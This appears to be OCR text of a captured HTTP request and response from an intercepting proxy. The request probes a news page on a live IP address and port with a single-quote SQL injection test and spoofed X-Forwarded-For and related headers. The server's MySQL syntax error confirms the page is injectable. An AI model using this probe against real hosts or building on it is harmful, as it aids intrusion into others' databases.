 Request
Pretty Raw Hex
\n
1 GET /News/newsView.php?newsId=1' HTTP/1.1
2 Host: 93.179.97.91:13680
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://93.179.97.91:13680/
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.2
11 X-Originating-IP: 127.0.0.2
12 X-Remote-IP: 127.0.0.2
13 X-Remote-Addr: 127.0.0.2
14 Priority: u=4
15
16
Response
Pretty Raw Hex Render OneScan
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jul 2024 08:54:32 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 157
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near ''' at line 1